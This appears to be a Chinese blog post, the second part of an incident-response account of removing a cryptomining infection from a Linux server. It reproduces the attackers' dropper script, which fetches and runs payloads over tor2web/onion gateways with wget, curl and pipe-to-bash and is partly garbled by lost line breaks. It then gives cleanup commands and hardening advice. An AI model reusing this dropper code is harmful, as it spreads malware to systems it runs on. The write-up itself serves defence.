记一次linux挖矿病毒处理( 二 )





为了防止事态进一步扩大 , 我让老哥先把这个进程杀掉 , 关闭了计划任务,然后进行排查 , 可是没过多久 , 挖矿进程死灰复燃了 , 这次挖矿的名称变成了Xpx6dfwq,EDR并再次隔离了此脚本.我想事情可能没那么简单 , 刚刚通过排查yarn用户的定时任务 , 仔细一想是不是别的用户还存在定时任务,难免有人怀疑 。 通过排查发现了另一个脚本计划任务

文章插图

文章插图

文章插图

文章插图

以下是相关代码 , 有想研究的小伙伴可以拿去去进行研究 。

# !/bin/bashexec do touch $i/i donex { f=/int d=./$(date|md5sum|cut -f1 -d-) wget -t1 -T10 -qU- --no-check-certificate $1$f -O$d || curl -m10 -fsSLkA- $1$f -o$d chmod +x $d;$d;rm -f $d}u { x=/crn echo "wget -t1 -T10 -qU- -O- --no-check-certificate $1$x || curl -m10 -fsSLkA- $1$x"}for h in tor2web.io 4tor.ml onion.mn onion.in.net onion.to d2web.org civiclink.network onion.ws onion.nz onion.glass tor2web.sudo if ! ls /proc/$(cat /tmp/.X11-unix/00)/io; then x trumps4c4ohxvq7o.$h else break fidoneif ! ls /proc/$(cat /tmp/.X11-unix/00)/io; then ( u $t.tor2web.io || u $t.4tor.ml || u $t.d2web.org || u $t.onion.mn || u $t.onion.in.net || u $t.onion.to || u $t.civiclink.network || u $t.onion.pet || u $t.tor2web.su || u $t.onion.glass || u $t.onion.ws )|bashfi最后清除木马病毒和计划任务

kill -9 16806 && kill -9 17553 && rm -rf /etc/cron.d/0wlvly && chattr -i /root/.wlvly.sh && rm -rf /root/.wlvly.sh && chattr -i /opt/wlvly.sh && rm -rf /opt/wlvly.sh && rm -rf /etc/cron/yarn && chattr -i /home/.systemd-service.sh && rm -rf /home/.systemd-service.sh

同时记得清除公钥记录和hosts文件

通过近两天的观察.服务器恢复正常

后续溯源工作由于上面运行三个网站 , 并安装redis(存在未授权漏洞) , memcache等 , 并且未设置日志 , 所以越来越难发现攻击者是从什么地方进来的 。 对管理员提出以下建议:

1、对redis进行安全加固和合规性配置

2、使用河马webshell查杀工具对web目录进行扫描 , 查看是否有遗留的webshell

3、加固操作系统 , 重新设置复杂度较高的密码 。

【记一次linux挖矿病毒处理】▼稿件合作 15558192959

推荐阅读

- Satechi推出Dock5多设备充电站 一次可同时充五种设备

- 最壕“年终奖”出炉!雷军下血本:一次颁发两个百万美金技术大奖

- 有没有必要给老年人买台智能手机?

- 无线网络联盟:Wi-Fi 6E是二十年来最重大的一次升级

- 让35亿人用上5G!美巨头突然宣布,华为这一次也落后了?

- Linux Kernel 5.10.5发布:禁用FBCON加速滚动特性

- 中国移动又开始了一次奇怪尝试

- 芯片巨头推出5G新品,拿下9个第一次,全球35亿人集体受益

- Linux 5.11开始围绕PCI Express 6.0进行早期准备

- Fedora正在寻求协助 希望加快Linux 5.10 LTS内核测试进度